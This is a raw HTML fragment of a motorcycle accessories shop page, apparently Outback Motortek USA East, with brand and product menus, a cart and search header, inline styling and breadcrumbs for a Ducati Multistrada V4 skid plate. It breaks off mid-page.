<li id="menu-item-47157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47157 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/kove/" class="woodmart-nav-link"><img width="68" height="50" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-47158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47158 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/kove/800x/" class="woodmart-nav-link">800X</a></li>
	<li id="menu-item-48070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48070 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/kove/kove-450-rally/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-47159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47159 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ktm/" class="woodmart-nav-link"><img width="28" height="28" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-47160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47160 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ktm/ktm-1290-super-adventure-r-s/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li id="menu-item-47161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47161 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ktm/1090-adventure/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li id="menu-item-47162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47162 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ktm/890-adventure/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li id="menu-item-47163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47163 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ktm/690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li id="menu-item-47164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47164 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ktm/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li id="menu-item-48064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48064 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ktm/ktm-390-adventure-r/" class="woodmart-nav-link">KTM 390 Adventure R</a></li>
	<li id="menu-item-47165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47165 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ktm/ktm-390-adventure/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-46926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46926 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/suzuki/" class="woodmart-nav-link"><img width="50" height="51" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-46927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46927 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/suzuki/suzuki-v-strom-800/" class="woodmart-nav-link">V-Strom 800 /DE</a></li>
	<li id="menu-item-46928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46928 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/suzuki/dl650-vstrom/" class="woodmart-nav-link">V-Strom 650</a></li>
	<li id="menu-item-49180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49180 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/suzuki/dr650/" class="woodmart-nav-link">DR 650</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-47169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47169 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/triumph/" class="woodmart-nav-link"><img width="80" height="75" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-47170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47170 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/triumph/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li id="menu-item-49178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49178 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/triumph/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li id="menu-item-47172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47172 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/triumph/tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-46933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46933 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/yamaha/" class="woodmart-nav-link"><img width="80" height="80" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-46934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46934 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/yamaha/xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li id="menu-item-46935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46935 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/yamaha/tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</div>
</div>
</li>
</ul>							</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_771594 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://east.outbackmotortek.us/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://east.outbackmotortek.us/wp-content/uploads/2025/01/outbackmotortek-logoUSA.png" alt="Outback Motortek USA EAST" style="max-width: 260px;" loading="lazy" />	</a>
					<a href="https://east.outbackmotortek.us/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://east.outbackmotortek.us/wp-content/uploads/2025/01/outbackmotortek-logoUSA.png" alt="Outback Motortek USA EAST" style="max-width: 220px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-tools-element wd-header-sticky-nav wd-style-icon wd-design-6 wd-close-menu-mouseout whb-6dwepgj4rmfatsfz0p2j">
	<a href="#" rel="nofollow" aria-label="Open sticky navigation">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div>
<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-47200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-47200 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/all-products/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-47096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-47096 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/protection/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-47069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47069 item-level-2 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/protection/crash-bars/" class="woodmart-nav-link">Crash Bars</a></li>
		<li id="menu-item-46827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-46827 item-level-2 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/protection/skid-plate/" class="woodmart-nav-link">Skid Plate</a></li>
		<li id="menu-item-46849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46849 item-level-2 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/protection/combo/" class="woodmart-nav-link">Combo</a></li>
	</ul>
</li>
	<li id="menu-item-47095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47095 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/luggage/" class="woodmart-nav-link">Luggage</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-48067" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-48067 item-level-2 wd-event-hover" ><a href="https://east.outbackmotortek.us/product/aluminum-panniers/" class="woodmart-nav-link">Aluminum Panniers</a></li>
		<li id="menu-item-46847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46847 item-level-2 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/luggage/pannier-racks/" class="woodmart-nav-link">Pannier Racks</a></li>
		<li id="menu-item-46828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46828 item-level-2 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/luggage/rear-racks/" class="woodmart-nav-link">Rear Racks</a></li>
	</ul>
</li>
	<li id="menu-item-48066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48066 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/accessories-and-more/" class="woodmart-nav-link">Accessories and More</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-48183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48183 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/vinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Installation</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-48184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48184 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/vinstallations/" class="woodmart-nav-link">Video Installations</a></li>
	<li id="menu-item-48185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48185 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/pdf-installations/" class="woodmart-nav-link">PDF Installations</a></li>
	<li id="menu-item-48186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48186 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/quick-pdf-installations/" class="woodmart-nav-link">Quick PDF Installations</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-46873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46873 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-47214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47214 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/drop-test-videos/" class="woodmart-nav-link">Drop Test Videos</a></li>
	<li id="menu-item-47201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47201 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/faq/" class="woodmart-nav-link">FAQ</a></li>
	<li id="menu-item-47204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47204 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/multiple-product-names/" class="woodmart-nav-link">Multiple Product Names</a></li>
	<li id="menu-item-47205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47205 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/products-compatibility/" class="woodmart-nav-link">Products Compatibility</a></li>
	<li id="menu-item-47207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47207 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/troubleshooting-tips/" class="woodmart-nav-link">Troubleshooting Tips</a></li>
	<li id="menu-item-47208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47208 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/warranty-and-return/" class="woodmart-nav-link">Warranty &#038; Returns</a></li>
	<li id="menu-item-47209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47209 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/contact/" class="woodmart-nav-link">Contact Us</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-y1y85jblemrvfyshlzh8" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://east.outbackmotortek.us/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://east.outbackmotortek.us/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://east.outbackmotortek.us/wp-content/uploads/2025/01/outbackmotortek-logoUSA.png" alt="Outback Motortek USA EAST" style="max-width: 220px;" loading="lazy" />	</a>
					<a href="https://east.outbackmotortek.us/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://east.outbackmotortek.us/wp-content/uploads/2025/01/outbackmotortek-logoUSA.png" alt="Outback Motortek USA EAST" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://east.outbackmotortek.us/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-mn10l5dsm79uudgs9luo">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://east.outbackmotortek.us/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content">								<div id="product-21127" class="single-product-page entry-content product type-product post-21127 status-publish first outofstock product_cat-ducati product_cat-multistrada-v4 product_cat-protection product_cat-skid-plate product_tag-bash-plate product_tag-ducati-multistrada-v4 product_tag-skid-plate has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<style data-type="vc_shortcodes-custom-css">.vc_custom_1674485767397{margin-top: -40px !important;margin-bottom: 20px !important;padding-top: 20px !important;padding-bottom: 20px !important;background-color: #ffffff !important;}.vc_custom_1739626198030{margin-right: -10px !important;margin-bottom: 0px !important;margin-left: -10px !important;}.vc_custom_1739626238966{margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;padding-top: 20px !important;padding-right: 5px !important;padding-bottom: 20px !important;padding-left: 5px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1692363593853{margin-right: 0px !important;margin-bottom: 80px !important;margin-left: 0px !important;padding-top: 20px !important;padding-right: 5px !important;padding-bottom: 20px !important;padding-left: 5px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1669134772241{margin-bottom: 80px !important;}.vc_custom_1669135567733{padding-top: 0px !important;}.vc_custom_1664546082340{margin-bottom: 10px !important;}.vc_custom_1645191733973{margin-bottom: 10px !important;}.vc_custom_1669135786323{padding-top: 0px !important;}.vc_custom_1674142225684{padding-top: 0px !important;}.vc_custom_1739446508617{margin-bottom: 20px !important;}.vc_custom_1739446470254{margin-bottom: 15px !important;}.vc_custom_1666277043647{margin-bottom: 20px !important;}.vc_custom_1671634853162{margin-bottom: 20px !important;}.vc_custom_1756492224997{margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 5px !important;padding-left: 5px !important;background-color: rgba(28,97,231,0.1) !important;*background-color: rgb(28,97,231) !important;border-radius: 5px !important;}.vc_custom_1666277599876{margin-bottom: 20px !important;}.vc_custom_1671635120507{margin-bottom: 20px !important;}.vc_custom_1675765804359{margin-bottom: 20px !important;}.vc_custom_1739448196288{margin-top: 20px !important;margin-bottom: 5px !important;}.vc_custom_1644414902227{margin-bottom: 20px !important;}.vc_custom_1739447981707{padding-top: 0px !important;}.vc_custom_1674142256510{padding-top: 0px !important;}.vc_custom_1674031731452{margin-bottom: 20px !important;}.vc_custom_1674056330882{margin-left: 20px !important;}.vc_custom_1663078849081{padding-top: 0px !important;}.vc_custom_1675244789317{margin-right: 20px !important;margin-bottom: 12px !important;}.vc_custom_1671635048153{margin-bottom: 12px !important;}.vc_custom_1671635319866{margin-bottom: 12px !important;margin-left: 20px !important;}.vc_custom_1739452292945{margin-right: -6px !important;margin-bottom: 14px !important;}.vc_custom_1666277054236{padding-top: 0px !important;}.vc_custom_1741787781840{margin-bottom: 20px !important;}.vc_custom_1666272235114{padding-top: 0px !important;}.vc_custom_1671543615784{margin-bottom: 20px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1739626204447{margin-bottom: 0px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1739626220814{margin-bottom: 0px !important;padding-top: 0px !important;}.vc_custom_1666273659357{margin-bottom: 0px !important;}.vc_custom_1669135532348{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1666274326663{padding-top: 0px !important;}.vc_custom_1739455589187{margin-top: 20px !important;border-bottom-width: 1px !important;padding-bottom: 60px !important;border-bottom-style: solid !important;border-color: rgba(0,0,0,0.11) !important;}.vc_custom_1666274326663{padding-top: 0px !important;}.vc_custom_1692363597820{margin-bottom: 0px !important;}.vc_custom_1666277548917{padding-top: 0px !important;}.vc_custom_1740080250497{margin-bottom: 0px !important;}.wd-rs-637cfccdccfdd > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-6336f520a769d{width: auto !important;max-width: auto !important;}.wd-rs-620fa22eda02d{width: auto !important;max-width: auto !important;}html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 34px;}.wd-rs-67add88e05dee{width: 100% !important;max-width: 100% !important;}.wd-rs-63515eaf9ecf7{width: auto !important;max-width: auto !important;}.wd-rs-635160d715add.wd-single-countdown .element-title{font-size: 14px;font-weight: 600;}.wd-rs-63a320a7e0ef3{width: auto !important;max-width: auto !important;}.wd-rs-67addeaad9a25 > .vc_column-inner > .wpb_wrapper{align-items: center;}.wd-rs-63c9622aab1e9 > .vc_column-inner > .wpb_wrapper{align-items: center;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 34px;}.wd-rs-63c7b26f24a03{width: auto !important;max-width: auto !important;}.wd-rs-63c81285ef31e{width: auto !important;max-width: auto !important;}.wd-rs-632091ba53b3e > .vc_column-inner > .wpb_wrapper{align-items: flex-end;}.wd-rs-632091d71eeaa > .vc_column-inner > .wpb_wrapper{justify-content: flex-end}.wd-rs-63da34f2a4f5e .wd-compare-btn[class*="wd-style-"] > a:before, .wd-rs-63da34f2a4f5e .wd-compare-btn[class*="wd-style-"] > a:after{font-size: 16px;}.wd-rs-63da34f2a4f5e{width: auto !important;max-width: auto !important;}.wd-rs-63a32064a6755 .wd-wishlist-btn[class*="wd-style-"] > a:before, .wd-rs-63a32064a6755 .wd-wishlist-btn[class*="wd-style-"] > a:after{font-size: 16px;}.wd-rs-63a32064a6755{width: auto !important;max-width: auto !important;}.wd-rs-63a3216aece13 .wd-sizeguide-btn[class*="wd-style-"] > a:before, .wd-rs-63a3216aece13 .wd-sizeguide-btn[class*="wd-style-"] > a:after{font-size: 16px;}.wd-rs-63a3216aece13{width: auto !important;max-width: auto !important;}.wd-rs-67adef7c5ca0c{width: auto !important;max-width: auto !important;}.wd-rs-63515eb87c26c > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-67d1927c6b8f7{width: auto !important;max-width: auto !important;}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 22px;font-weight: 500;}.wd-rs-67adfc5964251 .title-text{font-size: 18px;text-transform: capitalize;}.wd-rs-67adfc5964251 .shop_attributes{--wd-attr-col: 1;--wd-attr-v-gap: 20px;}.wd-rs-67adfc5964251 .woocommerce-product-attributes-item__value{font-weight: 600;color: #242424;}.wd-rs-67b78474d8c1b .wd-el-title{text-transform: capitalize;}.wd-rs-67b78474d8c1b .wd-products-with-bg, .wd-rs-67b78474d8c1b.wd-products-with-bg, .wd-rs-67b78474d8c1b .wd-products-with-bg .wd-product, .wd-rs-67b78474d8c1b.wd-products-with-bg .wd-product{--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);}.wd-rs-658d8fb01ffa2 .wd-products-with-bg, .wd-rs-658d8fb01ffa2.wd-products-with-bg, .wd-rs-658d8fb01ffa2 .wd-products-with-bg .wd-product, .wd-rs-658d8fb01ffa2.wd-products-with-bg .wd-product{--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);}@media (max-width: 1199px) { html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 28px;}.wd-rs-635160d715add{width: 100% !important;max-width: 100% !important;}.wd-rs-63e2280d8c19e{width: 100% !important;max-width: 100% !important;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 28px;}.wd-rs-632091d71eeaa > .vc_column-inner > .wpb_wrapper{justify-content: flex-start}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 21px;} }@media (max-width: 767px) { html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 24px;}.wd-rs-67add88e05dee{width: 100% !important;max-width: 100% !important;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 22px;}.wd-rs-67adef7c5ca0c{width: 100% !important;max-width: 100% !important;}.wd-rs-63a1bb3a06cbb .element-title{font-size: 20px;}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 19px;}.wd-rs-67adfc5964251 .shop_attributes{--wd-attr-col: 1;}.wd-rs-67b78474d8c1b .wd-el-title{font-size: 20px;}.wd-rs-658d8fb01ffa2 .wd-el-title{font-size: 20px;} }#wd-67b2266dac5bd li{color:#000000;}#wd-67b2266dac5bd li:hover{color:#000000;}@media (max-width: 1199px) {html .wd-rs-67b096f61d448{margin-bottom:60px !important;}html .wd-rs-64df6b429743a{margin-bottom:60px !important;}html .wd-rs-637cf9ac381a5{margin-bottom:40px !important;}html .wd-rs-6351601d14a1e{margin-bottom:10px !important;}html .wd-rs-68b1f1bb6498e{padding-bottom:10px !important;}html .wd-rs-635160d715add{margin-bottom:15px !important;}html .wd-rs-63e2280d8c19e{margin-right:0px !important;}html .wd-rs-63da34f2a4f5e{margin-bottom:20px !important;}html .wd-rs-63a32064a6755{margin-bottom:20px !important;}html .wd-rs-67adef7c5ca0c{margin-right:0px !important;margin-bottom:0px !important;}}@media (max-width: 767px) {html .wd-rs-67b096f61d448{margin-bottom:40px !important;}html .wd-rs-64df6b429743a{margin-bottom:40px !important;}html .wd-rs-637cf9ac381a5{margin-bottom:20px !important;}html .wd-rs-67b096e8f2e58 > .vc_column-inner{margin-bottom:0px !important;}}</style><div class="wpb-content-wrapper"><section class="vc_section vc_custom_1674485767397 vc_section-has-fill wd-rs-63cea00192ac5 wd-section-stretch"><div class="vc_row wpb_row vc_row-fluid wd-rs-6351601d14a1e"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-637cfccdccfdd"><div class="vc_column-inner vc_custom_1669135567733"><div class="wpb_wrapper">		<div class="wd-el-breadcrumbs wd-wpb wd-rs-6336f520a769d wd-enabled-width vc_custom_1664546082340 wd-nowrap-md text-left">
			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://east.outbackmotortek.us">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://east.outbackmotortek.us/product-category/ducati/">
					Ducati				</a>
			<span class="wd-delimiter"></span>				<a href="https://east.outbackmotortek.us/product-category/ducati/multistrada-v4/" class="wd-last-link">
					Ducati Multistrada V4				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Ducati Multistrada V4 – Skid Plate				</span>
			</nav>		</div>
				<div class="wd-single-nav wd-wpb wd-rs-620fa22eda02d hidden-xs wd-enabled-width vc_custom_1645191733973 text-left">
			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://east.outbackmotortek.us/product/ducati-multistrada-v4-pannier-racks/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
